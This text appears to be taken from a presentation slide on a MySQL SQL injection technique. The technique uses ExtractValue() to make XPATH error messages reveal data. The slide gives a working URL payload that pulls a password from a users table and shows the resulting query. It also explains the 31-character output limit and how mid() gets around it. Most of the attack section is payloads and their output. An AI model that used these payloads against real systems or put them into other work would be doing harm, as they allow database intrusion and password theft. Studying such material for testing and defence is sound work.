 Blind  SQL Injectio n  –  New Methods of Exploitation  ( MySQL )  … at the maximal rate ! A new method using function  ExtractValue()  based on experiments with function NAME_CONST ()  MySQL v. 5.0.12 > v.5.0.64  (X09’09)  conducted by  Qwazar : select 1 AND ExtractValue(1,concat(0x5C,(' test '))); As a result, the following error message can be received (if MySQL version is >=5.1) XPATH syntax error: '\ test ' Thus, we can simply return the desired data: /?id=1+ AND+extractvalue(1,concat(0x5C,(select pass from users limit 0,1))) SQL request becomes SELECT id, name   from table where id =1  AND extractvalue(1,concat(0x5C,(select pass from users limit 0,1))) As a result, the desired information can be received in the following form The error message string cannot contain more than  31  characters .  Function mid() and such-like can be applied to display longer strings. 